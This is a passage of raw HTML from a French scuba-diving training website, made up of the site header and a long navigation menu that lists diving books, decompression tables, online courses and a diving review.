<body data-cmplz=1 class="archive tax-book-tags term-brevet-de-plongee-pe-20 term-157 custom-background wp-theme-genesis wp-child-theme-author-pro theme-genesis tutor-lms postx-page woocommerce-no-js custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible genesis-author-pro" data-burst_id="157" data-burst_type="tax"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><header data-rocket-location-hash="53cc1e79b2ed34c24395bdfd383e56ba" class="site-header"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.plongee-plaisir.com/fr/">Plongée Plaisir, site officiel</a></p><p class="site-description">Apprendre à plonger - Learning to dive</p></div><nav class="nav-primary" aria-label="Principal"><div data-rocket-location-hash="8d8cfd7454b3b165d94b234e6ffe9397" class="wrap">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-337-primary"   aria-label="Toggle Menu One Page"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-337-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-337 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-337-primary" class="ubermenu-nav" data-title="Menu One Page"><li id="menu-item-54059" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54059 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-home" ></i></a></li><li id="menu-item-60970" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60970 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livres-plongee/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">LIVRES</span></a></li><li id="menu-item-60971" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60971 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">VIDÉOS</span></a></li><li id="menu-item-60972" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60972 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/fiches-infos/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO</span></a></li><li id="menu-item-60981" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60981 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a></li><li id="menu-item-54110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-54110 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">ACTUALITÉ</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-54110 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-63865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-63865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/code-du-sport-30-octobre-2025/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">30/10/2025 &#8211; Code du sport</span></a></li><li id="menu-item-63196" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63196 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">08/01/2025 &#8211; Plongée Plaisir 4 &#8211; 12e édition</span></a></li><li id="menu-item-61228" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61228 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/plonger-au-luxembourg/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">28/09/2024 &#8211; Plonger au Luxembourg</span></a></li><li id="menu-item-60759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">23/03/2024 &#8211; Livre anniversaire, 65 ans de la CMAS</span></a></li><li id="menu-item-60380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">11/01/2024 &#8211; Plongée Plaisir 1&#038;2 &#8211; 12e édition</span></a></li></ul></li><li id="menu-item-61018" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61018 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i></a></li><li id="menu-item-47725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/member-login/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-user" ></i></a></li><li id="menu-item-51051" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51051 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.plongee-plaisir.com/fr/contact/" tabindex="0" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i></a></li><li id="menu-item-47330" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47330 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left ubermenu-content-align-left" tabindex="0" onClick="return true"><i class="ubermenu-icon fas fa-bars" ></i><span class="ubermenu-target-title ubermenu-target-text">MENU</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47330 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-47624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47624 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-47624 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48087" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-47333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-47334" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-47338" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-47339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-47340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-47341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-47342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a></li><li id="menu-item-54831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/illustra-pack/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Illustra-Pack</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47343" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-47344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-47345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS : 1959-2024 (65 ans)</span></a></li></ul></li><li id="menu-item-48083" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48083 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-48083 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47628" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span></li><li id="menu-item-47603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-47604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-47605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-47606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-47607" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47629" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-47609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-47610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-47611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a></li></ul></li><li id="menu-item-47718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47718 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITHÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
Formations en ligne et en direct.
En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.
</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47718 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50615" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li><li id="menu-item-47714" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47714 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Revue numérique gratuite sur inscription (voir espace membres). Le trait d'union entre les lecteurs et les moniteurs Plongée Plaisir.</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47714 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-47716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" 